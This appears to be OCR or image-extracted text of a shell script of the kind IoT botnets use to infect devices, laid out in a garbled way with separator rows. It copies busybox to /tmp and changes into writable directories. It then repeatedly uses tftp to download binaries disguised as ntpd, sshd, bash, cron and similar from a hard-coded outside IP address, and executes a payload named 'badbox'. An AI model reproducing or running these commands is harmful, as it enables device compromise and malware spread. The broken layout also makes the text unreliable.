 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 109.236.88.125 -c get ntpd tftp 109.236.88.125 -c get sshd tftp 109.236.88.125 -c get openssh tftp 109.236.88.125 -c get bash tftp 109.236.88.125 -c get tftp tftp 109.236.88.125 -c get wget tftp 109.236.88.125 -c get cron tftp 109.236.88.125 -c get ftp tftp 109.236.88.125 -c get pftp tftp 109.236.88.125 -c get sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox